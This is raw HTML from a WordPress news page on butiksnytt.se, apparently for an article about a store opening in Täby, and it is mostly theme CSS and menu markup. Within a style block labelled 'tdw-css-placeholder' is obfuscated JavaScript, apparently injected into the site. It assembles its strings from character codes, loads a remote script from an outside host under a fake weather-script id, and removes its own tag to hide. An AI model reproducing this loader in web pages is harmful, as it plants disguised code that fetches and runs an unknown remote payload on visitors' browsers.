ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/butiksnytt/",
                    "name": "Butiksnytt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/klart-for-butik-2-i-taby-oppnar-slutet-2020/",
                    "name": "Klart för butik 2 i Täby öppnar slutet 2020"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2027 single-format-standard wp-theme-Newspaper td-standard-pack klart-for-butik-2-i-taby-oppnar-slutet-2020 global-block-template-1 td-gossip single_template_4 white-menu  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
